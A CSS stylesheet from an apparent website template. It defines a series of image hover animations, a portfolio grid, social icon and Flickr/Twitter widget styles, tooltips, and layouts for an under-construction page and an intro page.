.view_second img {-moz-transition: all 0.2s ease-in;-webkit-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}
.view_second .mask {
	background-color: rgba(115,146,184, 0.7);
	width: 300px;
    padding: 60px;
	height: 300px;
	opacity: 0;
	-webkit-transform: translate(265px, 145px) rotate(45deg);-moz-transform: translate(265px, 145px) rotate(45deg);-o-transform: translate(265px, 145px) rotate(45deg);transform: translate(265px, 145px) rotate(45deg);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second h2 {
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    background: transparent;
    margin: 20px 40px 0px 40px;
    -webkit-transform: translate(200px, -200px);-moz-transform: translate(200px, -200px);-o-transform: translate(200px, -200px);transform: translate(200px, -200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second p {
	-webkit-transform: translate(-200px, 200px);-moz-transform: translate(-200px, 200px);-o-transform: translate(-200px, 200px);transform: translate(-200px, 200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_second a.btn {
    -webkit-transform: translate(0px, 100px);-moz-transform: translate(0px, 100px);-o-transform: translate(0px, 100px);transform: translate(0px, 100px);
	-webkit-transition: all 0.2s 0.1s ease-in-out;-moz-transition: all 0.2s 0.1s ease-in-out;-o-transition: all 0.2s 0.1s ease-in-out;transition: all 0.2s 0.1s ease-in-out;}
.view_second:hover .mask {opacity:1;
	-webkit-transform: translate(-80px, -125px) rotate(45deg);-moz-transform: translate(-80px, -125px) rotate(45deg);-o-transform: translate(-80px, -125px) rotate(45deg);}
.view_second:hover h2 {
	-webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
.view_second:hover p {
    -webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_second:hover a.btn {
	-webkit-transform: translate(0px,0px);-moz-transform: translate(0px,0px);-o-transform: translate(0px,0px);transform: translate(0px,0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* third hover */
.view_third img {-webkit-transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}
.view_third .mask {background-color: rgba(0,0,0,0.6);opacity: 0;
	-webkit-transform: translate(460px, -100px) rotate(180deg);-moz-transform: translate(460px, -100px) rotate(180deg);-o-transform: translate(460px, -100px) rotate(180deg);transform: translate(460px, -100px) rotate(180deg);
	-webkit-transition: all 0.2s 0.4s ease-in-out;-moz-transition: all 0.2s 0.4s ease-in-out;-o-transition: all 0.2s 0.4s ease-in-out;transition: all 0.2s 0.4s ease-in-out;}
.view_third h2{
	-webkit-transform: translateY(-100px);-moz-transform: translateY(-100px);-o-transform: translateY(-100px);transform: translateY(-100px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third p {
	-webkit-transform: translateX(300px) rotate(90deg);-moz-transform: translateX(300px) rotate(90deg);-o-transform: translateX(300px) rotate(90deg);transform: translateX(300px) rotate(90deg);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third a.btn {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_third:hover .mask {
	opacity:1;
	-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;
	-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.view_third:hover h2 {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
.view_third:hover p	{
    -webkit-transform: translateX(0px) rotate(0deg);-moz-transform: translateX(0px) rotate(0deg);-o-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_third:hover a.btn {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
/* fourth hover */
.view_fourth img {   opacity: 1;
	-webkit-transition: all 0.4s ease-in-out 0.2s;-moz-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}
.view_fourth .mask {
	background-color: rgba(0,0,0,0.8);
	opacity: 0;
	-webkit-transform: scale(0) rotate(-180deg);-moz-transform: scale(0) rotate(-180deg);-o-transform: scale(0) rotate(-180deg);transform: scale(0) rotate(-180deg);
	-webkit-transition: all 0.4s ease-in;-moz-transition: all 0.4s ease-in;-o-transition: all 0.4s ease-in;transition: all 0.4s ease-in;
    border-radius: 0px;}
.view_fourth h2{
    opacity: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    background: transparent;
    margin: 20px 40px 0px 40px;
	-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth p {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth a.info {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}
.view_fourth:hover .mask {opacity: 1;
	-webkit-transform: scale(1) rotate(0deg);-moz-transform: scale(1) rotate(0deg);-o-transform: scale(1) rotate(0deg);transform: scale(1) rotate(0deg);
	-webkit-transition-delay: 0.2s;-moz-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
.view_fourth:hover img{ opacity: 0;
	-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);transform: scale(0);
	-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_fourth:hover h2,
.view_fourth:hover p,
.view_fourth:hover a.info{opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* fifth hover */
.view_fifth img {-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth .mask {background-color: rgba(146,96,91,0.3);opacity: 1; overflow:hidden;
	-webkit-transform: translateX(-300px);-moz-transform: translateX(-300px);-o-transform: translateX(-300px);transform: translateX(-300px);
	-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth h2{background: rgba(255, 255, 255, 0.5);color: #000;box-shadow: 0px 1px 3px rgba(159, 141, 140, 0.5);}
.view_fifth p{opacity: 0;color: #333;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.view_fifth:hover .mask {-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px);}
.view_fifth:hover img {
	-webkit-transform: translateX(300px);-moz-transform: translateX(300px);-o-transform: translateX(300px);transform: translateX(300px);
	-webkit-transition-delay: 0.1s;-moz-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;
	-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_fifth:hover p{opacity: 1;-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
/*sixth hover */
.view_sixth img {-webkit-transition: all 0.4s ease-in-out 0.5s;-moz-transition: all 0.4s ease-in-out 0.5s;-o-transition: all 0.4s ease-in-out 0.5s;transition: all 0.4s ease-in-out 0.5s;}
.view_sixth .mask{background-color: rgba(146,96,91,0.5);opacity:0;
	-webkit-transition: all 0.3s ease-in 0.4s;-moz-transition: all 0.3s ease-in 0.4s;-o-transition: all 0.3s ease-in 0.4s;transition: all 0.3s ease-in 0.4s;}
.view_sixth h2{opacity:0;border-bottom: 1px solid rgba(0, 0, 0, 0.3);background: transparent;margin: 20px 40px 0px 40px;
    -webkit-transform: scale(10); -moz-transform: scale(10); -o-transform: scale(10); transform: scale(10);
    -webkit-transition: all 0.3s ease-in-out 0.1s;-moz-transition: all 0.3s ease-in-out 0.1s;-o-transition: all 0.3s ease-in-out 0.1s;transition: all 0.3s ease-in-out 0.1s;}
.view_sixth p {opacity:0;
    -webkit-transform: scale(10);-moz-transform: scale(10);-o-transform: scale(10);transform: scale(10);
	-webkit-transition: all 0.3s ease-in-out 0.2s; -moz-transition: all 0.3s ease-in-out 0.2s;-o-transition: all 0.3s ease-in-out 0.2s;transition: all 0.3s ease-in-out 0.2s;}
.view_sixth a.btn {opacity:0;
    -webkit-transform: translateY(100px); -moz-transform: translateY(100px); -o-transform: translateY(100px); transform: translateY(100px);
	-webkit-transition: all 0.3s ease-in-out 0.1s;-moz-transition: all 0.3s ease-in-out 0.1s;-o-transition: all 0.3s ease-in-out 0.1s;transition: all 0.3s ease-in-out 0.1s;}
.view_sixth:hover .mask {opacity:1;-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_sixth:hover img {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;-o-transition-delay: 0s;transition-delay: 0s;}
.view_sixth:hover h2 {opacity: 1;
    -webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);transform: scale(1);
	-webkit-transition-delay: 0.1s;-moz-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}
.view_sixth:hover p {opacity:1;
    -webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);transform: scale(1);
	-webkit-transition-delay: 0.2s;-moz-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
.view_sixth:hover a.btn {opacity:1;
    -webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.3s;-moz-transition-delay: 0.3s;-o-transition-delay: 0.3s;transition-delay: 0.3s;}
/* seventh hover */
.view_seventh img{opacity: 1;-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;-o-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}
.view_seventh .mask {background-color: rgba(77,44,35,0.5);opacity: 0;
	-webkit-transform: rotate(0deg) scale(1);-moz-transform: rotate(0deg) scale(1);-o-transform: rotate(0deg) scale(1);transform: rotate(0deg) scale(1);
	-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;
	-webkit-transform: translateY(-200px) rotate(180deg);-moz-transform: translateY(-200px) rotate(180deg);-o-transform: translateY(-200px) rotate(180deg);transform: translateY(-200px) rotate(180deg);}
.view_seventh h2{
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_seventh p {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_seventh a.btn {
	-webkit-transform: translateY(-200px);-moz-transform: translateY(-200px);-o-transform: translateY(-200px);transform: translateY(-200px);
	-webkit-transition:  all 0.2s ease-in-out;-moz-transition:  all 0.2s ease-in-out;-o-transition:  all 0.2s ease-in-out;transition:  all 0.2s ease-in-out;}
.view_seventh:hover img{opacity: 0;
	-webkit-transform: rotate(720deg) scale(0);-moz-transform: rotate(720deg) scale(0);-o-transform: rotate(720deg) scale(0);transform: rotate(720deg) scale(0);}
.view_seventh:hover .mask {opacity: 1;
	-webkit-transform: translateY(0px) rotate(0deg);-moz-transform: translateY(0px) rotate(0deg);-o-transform: translateY(0px) rotate(0deg);transform: translateY(0px) rotate(0deg);
	-webkit-transition-delay: 0.4s;-moz-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}
.view_seventh:hover h2 {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.7s;-moz-transition-delay: 0.7s;-o-transition-delay: 0.7s;transition-delay: 0.7s;}
.view_seventh:hover p {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.6s;-moz-transition-delay: 0.6s;-o-transition-delay: 0.6s;transition-delay: 0.6s;}
.view_seventh:hover a.btn {
	-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);
	-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;-o-transition-delay: 0.5s;transition-delay: 0.5s;}
/* eighth hover */
.view_eighth .mask {
   background-color: rgba(255, 255, 255, 0.7);
   top: -200px;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.3s ease-out 0.5s;
   -moz-transition: all 0.3s ease-out 0.5s;
   -o-transition: all 0.3s ease-out 0.5s;
   -ms-transition: all 0.3s ease-out 0.5s;
   transition: all 0.3s ease-out 0.5s;}
.view_eighth h2 {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.1s;
   -moz-transition: all 0.2s ease-in-out 0.1s;
   -o-transition: all 0.2s ease-in-out 0.1s;
   -ms-transition: all 0.2s ease-in-out 0.1s;
   transition: all 0.2s ease-in-out 0.1s;}
.view_eighth p {
   color: #333;
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.2s;
   -moz-transition: all 0.2s ease-in-out 0.2s;
   -o-transition: all 0.2s ease-in-out 0.2s;
   -ms-transition: all 0.2s ease-in-out 0.2s;
   transition: all 0.2s ease-in-out 0.2s;}
.view_eighth a.btn {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-200px);
   -webkit-transition: all 0.2s ease-in-out 0.3s;
   -moz-transition: all 0.2s ease-in-out 0.3s;
   -o-transition: all 0.2s ease-in-out 0.3s;
   -ms-transition: all 0.2s ease-in-out 0.3s;
   transition: all 0.2s ease-in-out 0.3s;}
.view_eighth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   top: 0px;
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;
   -webkit-animation: bounceY 0.9s linear;
   -moz-animation: bounceY 0.9s linear;
   -ms-animation: bounceY 0.9s linear;
   animation: bounceY 0.9s linear;}
.view_eighth:hover h2 {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.4s;
   -moz-transition-delay: 0.4s;
   -o-transition-delay: 0.4s;
   -ms-transition-delay: 0.4s;
   transition-delay: 0.4s;}
.view_eighth:hover p {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;}
.view_eighth:hover a.btn {
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
   -webkit-transition-delay: 0s;
   -moz-transition-delay: 0s;
   -o-transition-delay: 0s;
   -ms-transition-delay: 0s;
   transition-delay: 0s;}
@keyframes bounceY {
    0% { transform: translateY(-205px);}
    40% { transform: translateY(-100px);}
    65% { transform: translateY(-52px);}
    82% { transform: translateY(-25px);}
    92% { transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { transform: translateY(0px);}}
@-moz-keyframes bounceY {
    0% { -moz-transform: translateY(-205px);}
    40% { -moz-transform: translateY(-100px);}
    65% { -moz-transform: translateY(-52px);}
    82% { -moz-transform: translateY(-25px);}
    92% { -moz-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -moz-transform: translateY(0px);}}
@-webkit-keyframes bounceY {
    0% { -webkit-transform: translateY(-205px);}
    40% { -webkit-transform: translateY(-100px);}
    65% { -webkit-transform: translateY(-52px);}
    82% { -webkit-transform: translateY(-25px);}
    92% { -webkit-transform: translateY(-12px);}
    55%, 75%, 87%, 97%, 100% { -webkit-transform: translateY(0px);}}
 /* ninth hover */
.view_ninth .mask-1, .view_ninth .mask-2 {background-color: rgba(0, 0, 0, 0.5);height: 361px;width: 361px;background: rgba(119, 0, 36, 0.5);opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out 0.6s;
    transition: all 0.3s ease-in-out 0.6s;}
.view_ninth .mask-1 {left: auto;right: 0;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;}
.view_ninth .mask-2 {
    top: auto;
    bottom: 0;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;}
.view_ninth .content {background: rgba(0, 0, 0, 0.9);height: 0;width: 361px;overflow: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.4s ease-in-out 0.3s;
    -moz-transition: all 0.4s ease-in-out 0.3s;
    -o-transition: all 0.4s ease-in-out 0.3s;
    transition: all 0.4s ease-in-out 0.3s;}
.view_ninth h2 {background: transparent;margin-top: 5px;border-bottom: 1px solid rgba(255, 255, 255, 0.2);}
.view_ninth a.btn {display: none;}
.view_ninth:hover .content {height: 120px;width: 300px; top: 40px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.9;
    -webkit-transform: rotate(0deg) translate(0, 0);
    -moz-transform: rotate(0deg) translate(0, 0);
    -o-transform: rotate(0deg) translate(0, 0);
    -ms-transform: rotate(0deg) translate(0, 0);
    transform: rotate(0deg) translate(0, 0);}
.view_ninth:hover .mask-1, .view_ninth:hover .mask-2 {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;}
.view_ninth:hover .mask-1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px);}
.view_ninth:hover .mask-2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px);}
/*---------------------------------
	Portfolio
-----------------------------------*/
.pad_port{ padding-bottom:30px;}
.image-grid {width: 940px;}
.image-grid:after {
  content: "";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;}
.image-grid li {
  width:220px;
  margin:0 5px;
  float: left;
  height:260px;
  overflow: hidden;}
.image-grid li img,
.image-grid li strong {display: block;}
.splitter{ position:relative; overflow:hidden; padding:10px 0;}
	.splitter>li{ font-weight:bold; overflow:hidden;}
	.splitter li ul{ overflow:hidden;}
	.splitter li li{ float:left;}
	.splitter li li a{ box-shadow:none; border-radius:0;}
	.splitter li li.selected-1 a,.splitter li li.selected-2 a,.splitter li li.selected-0 a{
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      linear-gradient(top, #E6E6E6, gainsboro);
   -pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
	.splitter li li.last a{ border-radius:0 3px 3px 0;}
	.splitter li li.segment-1 a{ border-radius:3px 0 0 3px;}
/*---------------------------------
	Social and Media Sharing
-----------------------------------*/
.icons{ position:relative; overflow:hidden; padding:10px 0;}
	.icons li{ float:left; margin-right:3px;}
	.icons.basic2 li{margin:0 15px 15px 0; }
	.icons.basic2 li a{width:16px; display:block; height:16px;}
	.icons.basic2 li a img{ max-width:100% !important; height:auto;}
	.icons.social li.last{ margin-top:-16px;}
	.icons.social li{ width:100px;float:left;}
	.icons.small li a{ background-image: url(../images/icons/csg-4f3bc7207ae9d.png); display:block; width:30px !important; height:30px !important;}
	
.icons.basic{ position:relative; overflow:hidden;}
	.icons.basic li{margin:0 10px 10px 0; display:block; float:left; padding:0  15px 15px 15px; box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
	.icons.basic li.li_icon{padding:8px  15px 7px 15px;}
.icon{ font-family:'IcoMoon'; font-size:35px; color:#000000; line-height:100%; display:block;}
	.icon:before {content: attr(data-icon);}
	.icon:hover{ text-decoration:none;}
.icon_social{ font-family:'IcoMoonSocial'; font-size:35px; color:#000000; line-height:100%; display:block;}
	.icon_social:before {content: attr(data-icon);}
	.icon_social:hover{ text-decoration:none;}
.ranges{ position:relative; overflow:hidden; list-style-position:inside;}
	.ranges li span{ display:inline-block; padding:0 0 10px 0;}
	.ranges input{ margin-right:10px;}
/* Flickr */
#flickr_badge_wrapper {padding:3px 0 0;}
.flickr_badge_image {margin:0 15px 15px 0px; float:left;}
.flickr_badge_image a {box-shadow:inset 0 0 2px rgba(0,0,0,.5); padding:4px; border-radius:3px; display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.flickr_badge_image a img{border-radius:3px;}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:active{box-shadow:inset 0 0 4px rgba(0,0,0,.8);}
#flickr_badge_wrapper { overflow:hidden;}
#flickr_www,#flickr_badge_source,#flickr_badge_image10 { display:none;}
/* Twitter */
.tweet_list{ background:url(../images/icons/twitter_bird_2.png) 0 0 no-repeat; padding:5px 0 0 45px;}
	.tweet_list li{ padding:5px; margin-bottom:5px;overflow:hidden; border-radius:3px;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow: 0 1px 2px rgba(0,0,0,.3), inset 0 0 3px #fff;}
	.tweet_list li a{ font-weight:bold; color:#666;}
.flash-video{ position:relative; z-index:10;}
.audio-player{ padding:0 0 0 2em;}
/* Tooltips */
#aToolTip{position:absolute;display:none;z-index:50000;background: #646363;
	font-size:12px;
	padding:5px 18px;
	color:#fff;	
	text-align:center;
	z-index:99;
	border-radius:3px;
	box-shadow:2px 2px 4px rgba(0,0,0,.5);}
#aToolTip .aToolTipContent{position:relative;margin:0;padding:0}
a#aToolTipCloseBtn{display:block;height:8px;width:8px; background: url(../images/icons/glyphicons_207_remove_2.png) 0 0 no-repeat;overflow:hidden;text-indent:-9999px;outline:none;position:absolute;top:0px;right:-14px} 
.tooltips-pad span{ display:block; padding-bottom:20px; position:relative; overflow:hidden;}
.tooltips-pad strong{ display:block; float:left;width:125px;}
.tooltips-pad .small-box-code{ float:left; margin-top:3px;}
.video_player{ width:482px;}
/* Under Construction page =====*/
.constuction-main{width:570px;min-height:450px;position:absolute;left:50%;top:45%;margin-left:-330px;margin-top:-130px;}
#constuction-box{width:570px;min-height:450px; box-shadow:0 0 15px rgba(0,0,0,.6); border-radius:15px; position:relative; z-index:99;}
	#constuction-box .inside{background:#fff;border-radius:15px;border-color:#fff; float:left;min-height:450px; width:100%;}
	#constuction-box .inside .inner{padding:40px 48px 25px;}
	#constuction-box .inside .inner h1{ padding-bottom:30px;font-weight:normal;}
	#constuction-box .inside .inner h3{ padding-bottom:0;}
	#constuction-box .inside .inner p{ font-size:15px; font-weight:normal; padding-bottom:25px;}
#constuction-box h1.constuction-logo{ position:absolute; top:-85px; left:50px;}
#constuction-box h1.constuction-logo a{ display:inline-block;background: url(../images/logo.png) 0 0 no-repeat;width:410px; height:62px; text-indent:-5000px;}
.social_icons{ position:absolute; top:20px; right:-37px; background:#fff; width:37px; border-radius:0 15px 15px 0; box-shadow:3px 0 5px rgba(0,0,0,.2)}
.social_icons ul{ padding:15px 0 10px 8px;}
.social_icons ul li{ padding-bottom:5px;}
.social_icons ul li.last{ padding-bottom:5px;}
.cntSeparator {font-size: 50px;margin: 24px 0px;color: #000; font-family:Georgia, "Times New Roman", Times, serif;}
.counter_desc{ position:relative; overflow:hidden; font-size:16px; font-weight:bold; line-height:1.2em; padding:5px 0 0 0;}
.counter_desc div{ width:104px; margin-left:18px; text-align:center;}
.counter_desc div:first-child{ margin-left:0;}
.constr_social_buttons{ padding:25px 0 0 0;}
.icons_social2 li{ width:100px;float:left;}
.icons_social2 li.last{ margin-top:-14px; width:90px;}
/* Intro page */
#intro-box{width:600px;height:407px;position:relative;left:50%;top:50%;margin-left:-300px;margin-top:-180px;border-radius:10px;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow: 0 2px 3px  rgba(0,0,0,.3), inset 0 0 3px #fff;}
	#intro-box .inside{padding:20px 70px 0;height:387px; position:relative;}
		#intro-box .alignright{ position:absolute; bottom:35px; right:70px;}
.intro-video{ position:absolute; top:60px; left:70px; overflow:hidden; height:264px; width:460px;}
.intro-video iframe{height:264px; width:460px; position:relative;}
.likebox_pad{ padding-bottom:20px !important;}
